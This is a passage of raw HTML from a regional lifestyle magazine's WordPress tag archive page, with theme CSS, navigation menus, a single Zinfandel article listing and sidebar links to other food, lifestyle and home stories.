sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.form-submit input[type=submit]{background-color:#e74c3c;color:#ecf0f1;}.mh-posts-lineup-item .mh-posts-lineup-category{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#commentform .logged-in-as{top:0px;left:0px;position:relative;}.mh-copyright-wrap .mh-copyright{color:#020202;}.mh-site-identity .textwidget a:hover{color:#e74c3c;}.mh-slider-layout1 .slides article .mh-slider-content{background-image:url(https://sanjoaquinmagazine.com/wp-content/uploads/2016/10/66back.png);}.mh-header-columns .mh-site-identity{margin-bottom:-16px !important;}.mh-home-main .mh-home-sidebar ul a:hover{color:#bdc3c7 !important;}.mh-home-main .mh-home-sidebar ul li{border-bottom-style:solid;}.mh-site-identity .textwidget .wp-image-16692{position:relative;left:-21px;}.mh-posts-large-widget .mh-posts-large-content .mh-posts-large-title a:hover{color:#bdc3c7;}.mh-widget li a:hover{color:#95a5a6;}.mh-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#050505;}.entry-meta-categories a:hover{color:#e67e22;}.magazine_item .issuu_doc_title{font-family:'Helvetica Neue';font-weight:300;font-size:11.4px;}.page-header .entry-title{font-family:'Lora', serif;font-weight:500;font-size:39px;text-align:center;}.entry-content p a{color:#2c3e50;font-family:'Helvetica Neue';font-weight:700;text-align:center;}.entry-content p a:hover{color:#95a5a6;}.entry-content p{text-align:left;}.logged-in-as a:hover{color:#bdc3c7;}#commentform .logged-in-as:hover{color:#bdc3c7;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-css-animations{text-align:center;}.mh-home-main .mh-home-sidebar .envira-gallery{text-align:left;}body .mh-preheader{background-color:#c0392b;}.mh-preheader .mh-header-bar-top-right{background-color:#c0392b;}.page-header .page-title{font-family:'Lora', serif;color:#00040a;text-align:left;text-decoration:none;font-weight:500;font-size:38px;padding-top:10px;border-bottom-style:solid;border-bottom-color:#e74c3c;border-bottom-width:3px;line-height:58.1px;}.mh-sidebar .textwidget div{background-color:#0c0c0c !important;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-author{font-weight:300;font-size:13px;text-transform:capitalize;color:#bec2c3;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-link{font-weight:700 !important;}body strong strong .mh-copyright-wrap{background-color:#c82412;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-1{border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:94px;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-2{border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-2-columns .envira-gallery-item{border-top-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-right-width:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-4{border-bottom-left-radius:0px !important;border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-3{border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;border-top-right-radius:0px !important;height:auto;width:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-5{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-6{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-7{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-8{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-9{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-10{top:0px;left:0px;position:relative;border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.mh-custom-posts-widget .mh-excerpt{border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-sidebar .textwidget a:hover{color:#e74c3c;}.mh-sidebar .textwidget a{border-bottom-width:1px !important;border-bottom-style:dotted;margin-bottom:auto;padding-top:0px;padding-right:0px;padding-left:0px;padding-bottom:3px;}.mh-sidebar .textwidget{border-bottom-style:solid;border-bottom-width:0px;}ul#menu-adminmenu .menu-item:hover{color:#c0392b;}.mh-custom-posts-no-image .mh-custom-posts-header a{font-size:14px !important;}#main-content .entry-title a:hover{color:#b2b2b2;}.hentry .entry-header h2{font-weight:400 !important;color:#0c0c0c;font-size:15px;text-transform:none;}.hentry .entry-header h1{border-width:0px;border-style:none;border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgba(0,0,0,0.01);text-indent:9px;color:rgb(0, 0, 0);-webkit-background-clip:border-box;background-clip:border-box;}.mh-container-outer .mh-wrapper .mh-main #main-content .hentry .entry-header h1{text-decoration:none;}#main-content .hentry header{color:#0d0c0c;}
</style></head>
<body id="mh-mobile" class="archive tag tag-mettler tag-646 custom-background wp-custom-logo wp-theme-mh-magazine theme-mh-magazine non-logged-in woocommerce-no-js mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix">
							<div class="menu-magmenu-container"><ul id="menu-magmenu" class="menu"><li id="menu-item-23381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23381"><a href="https://sanjoaquinmagazine.com/">San Joaquin Magazine</a></li>
<li id="menu-item-16601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16601"><a href="https://sanjoaquinmagazine.com/category/weddings/">Weddings</a></li>
<li id="menu-item-16602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16602"><a href="https://sanjoaquinmagazine.com/category/health/">Health</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16604"><a href="https://sanjoaquinmagazine.com/category/winedine209/">WineDine209</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16605"><a href="https://sanjoaquinmagazine.com/category/cityguide/">City Guide</a></li>
<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://sanjoaquinmagazine.com/category/home-garden/">At Home</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix">
							<div class="menu-socialmenu-container"><ul id="menu-socialmenu" class="menu"><li id="menu-item-16636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16636"><a href="https://www.facebook.com/sanjoaquinmagazine/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16635"><a href="https://twitter.com/@sanjoaquinmag"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16634"><a href="https://www.instagram.com/sanjoaquinmag/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div id="text-12" class="hide_on_mobile widget widget_text ">			<div class="textwidget"><a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/"><img class="alignleft wp-image-16690" src="https://sanjoaquinmagazine.com/wp-content/uploads/2025/11/8df7f88c72a32323f0fd57a783434295.png" alt="digitaliconleft" width="122" height="146" /></a>
<br>
<a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a><a href="https://sanjoaquinmagazine.com/subscribe/">
<br><a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/">Digital Edition</a>
<br><a href="https://sanjoaquinmagazine.com/e-newsletter/">E-Newsletter</a>
<br><a href="https://sanjoaquinmagazine.com/contact/">Customer Service</a></div>
		</div><div class="mh-site-logo" role="banner">
<a href="https://sanjoaquinmagazine.com/" class="custom-logo-link" rel="home"><img width="600" height="140" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg" class="custom-logo" alt="San Joaquin Magazine" decoding="async" fetchpriority="high" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page-300x70.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-topmain-container"><ul id="menu-topmain" class="menu"><li id="menu-item-16581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16581"><a href="https://sanjoaquinmagazine.com/category/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-16580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16580"><a href="https://sanjoaquinmagazine.com/category/lifestyle/">Life &#038; Style</a></li>
<li id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16582"><a href="https://sanjoaquinmagazine.com/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-23223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23223"><a href="https://sanjoaquinmagazine.com/category/how-to-guide/">How To Guide</a></li>
<li id="menu-item-16658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16658"><a href="https://sanjoaquinmagazine.com/category/best-of/">Best of SJ</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-adminmenu-container"><ul id="menu-adminmenu" class="menu"><li id="menu-item-16659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16659"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-23364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23364"><a href="https://sanjoaquinmagazine.com/event-directory/">Upcoming Events</a></li>
<li id="menu-item-17264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-16618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16618"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-16619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16619"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-16620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16620"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-16812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
<li id="menu-item-17406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17406"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-17673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17673"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><div>
 
    </div>
				<header class="page-header"><h1 class="page-title">mettler</h1>				</header><article class="mh-loop-item clearfix post-17729 post type-post status-publish format-standard has-post-thumbnail hentry category-winedine209 tag-august-2016 tag-delicato tag-durst-winery tag-gnarly-head tag-harney-lane tag-jessies-grove tag-lodi-appellation tag-macchia tag-mccay tag-mettler tag-michael-david-winery tag-oak-farm tag-peltier tag-winedine209 tag-zinfandel">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2016/11/zinfanatic/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2016/11/zinfeature-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2016/11/zinfeature-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2016/11/zinfeature-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2016/11/zinfanatic/" rel="bookmark">
					Zinfanatic				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-30" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">SJ Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30508" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg 825w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-768x917.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-600x716.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/">Read OnLine Edition</a></p>
<p><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe to Magazine</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/e-newsletter/">Subscribe to E-Newsletter</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Weddings Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-26612 alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg" alt="" width="133" height="157" data-wp-editing="1" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg 253w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/weddingsmagdigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Health Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30516" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-150x150.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-768x919.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-600x718.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617.jpg 825w" sizes="auto, (max-width: 133px) 100vw, 133px" /></p>
<p>&nbsp;</p>
<p><a href="https://sanjoaquinmagazine.com/healthmagdigital/">Read Current Issue</a></p>
<p><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-22" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">WineDine209 Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-26774" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg" alt="" width="122" height="150" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg 244w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1.jpg 600w" sizes="auto, (max-width: 122px) 100vw, 122px" /><a href="https://sanjoaquinmagazine.com/winedine209digital/">Read Current Issue</a><br />
<a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-23" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">City Guide Digital</span></h4>			<div class="textwidget"><p><a href="https://sanjoaquinmagazine.com/cityguidedigital/"><img loading="lazy" decoding="async" class="wp-image-26262 size-full alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/05/LRCover-w-SPINE-to-Cut-from-Front-Cover-CITY-GUIDE-JUNE-2019.jpg" alt="" width="151" height="184" /></a><a href="https://sanjoaquinmagazine.com/cityguidedigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-13" class="hide_on_mobile mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">At Home Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-28130 size-full" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Cover-and-Spine-SJM-HOME_AUGUST-20202222222222.jpg" alt="" width="152" height="179" /><a href="https://sanjoaquinmagazine.com/athomedigital/">Read Current Issue</a><a href="https://sanjoaquinmagazine.com/athomedigital/"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="mh_magazine_custom_pages-4" class="mh-widget mh_magazine_custom_pages"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Plan Your Wedding</span></h4>			<ul class="mh-custom-posts-widget mh-custom-pages-widget mh-custom-posts-no-image clearfix">						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/submit_engagement/" title="Submit Your Engagement">
										Submit Your Engagement									</a>
								</p>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/food-drink/" class="mh-widget-title-link">More Food &#038; Drink</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/11/a-hopeful-kitchen/" title="A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens">
										A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/04/for-the-love-of-tacos/" title="For the Love of Tacos">
										For the Love of Tacos									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/boundless-barbeque/" title="Boundless Barbeque">
										Boundless Barbeque									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/sensational-seasonal-sushi/" title="Sensational Seasonal Sushi">
										Sensational Seasonal Sushi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/breaking-good/" title="Breaking Good">
										Breaking Good									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/toot-sweets-satisfying-your-sweet-and-savory-sides/" title="Toot Sweets – Satisfying Your Sweet and Savory Sides">
										Toot Sweets – Satisfying Your Sweet and Savory Sides									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/under-the-sea-buds-sensational-seafood-grille/" title="Under the Sea &#8211; Bud’s Sensational Seafood Grille">
										Under the Sea &#8211; Bud’s Sensational Seafood Grille									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-11" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/lifestyle/" class="mh-widget-title-link">More Life &#038; Style</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/lost-found-pets-209/" title="Lost &amp; Found Pets 209">
										Lost &amp; Found Pets 209									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/08/introducing-calli-grace/" title="Introducing Calli Grace">
										Introducing Calli Grace									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/05/breaking-through-glass-ceilings/" title="Breaking Through Glass Ceilings">
										Breaking Through Glass Ceilings									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/09/the-life-of-a-guide-dog/" title="The Life of a Guide Dog">
										The Life of a Guide Dog									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/a-mighty-matriarch/" title="A Mighty Matriarch">
										A Mighty Matriarch									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/young-stocktonian-ignites-hope/" title="Young Stocktonian Ignites Hope">
										Young Stocktonian Ignites Hope									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/03/click-bait-telling-stories-that-get-results/" title="Click Bait : Telling Stories that Get Results">
										Click Bait : Telling Stories that Get Results									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/home-garden/" class="mh-widget-title-link">More Home &#038; Garden</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/07/going-solar-in-san-joaquin-a-financial-return-with-every-sunrise/" title="Going Solar in San Joaquin: A Financial Return with Every Sunrise">
										Going Solar in San Joaquin: A Financial Return with Every Sunrise									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/08/someones-trash-is-anothers-treasure/" title="Someone’s Trash is Another’s Treasure">
										Someone’s Trash is Another’s Treasure									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/floored/" title="Floored!">
										Floored!									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/09/10-upgrades-for-better-holiday-hosting/" title="10 Upgrades for Better Holiday Hosting  ">
										10 Upgrades for Better Holiday Hosting  									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/refresh-your-deck/" title="Refresh Your Deck">
										Refresh Your Deck									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/home-made-easier/" title="Home, Made Easier">
										Home, Made Easier									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
